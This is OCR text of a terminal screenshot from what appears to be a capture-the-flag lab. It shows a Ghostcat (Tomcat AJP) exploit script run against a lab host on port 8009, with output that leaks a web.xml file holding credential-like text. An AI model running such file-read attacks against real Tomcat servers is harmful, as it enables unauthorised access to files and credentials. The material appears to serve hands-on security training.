 Applications Terminal May 15 03:14 1
blackman@blackman: ~/Downloads
sudo openvpn × msfconsole × blackman@blackman: ... × blackman@blackman: ... × blackman@blackman: ... × blackman@blackman: ... ×
192.168.1.104 03:14:07 1.66 1.01G 35%
~/Downloads python tomcat-ajp.py 10.10.98.222
Getting resource at ajp13://10.10.98.222:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:873 ks
</description>
</web-app>
192.168.1.104 03:14:32 1.67 1.00G 35%
~/Downloads
$_ 4 N PC